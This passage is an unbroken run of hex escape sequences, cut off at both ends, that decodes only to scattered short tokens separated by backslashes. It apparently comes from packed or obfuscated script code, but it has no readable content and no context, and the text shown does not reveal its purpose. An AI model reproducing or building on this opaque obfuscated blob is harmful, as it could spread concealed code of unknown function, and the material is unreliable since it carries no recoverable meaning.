61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c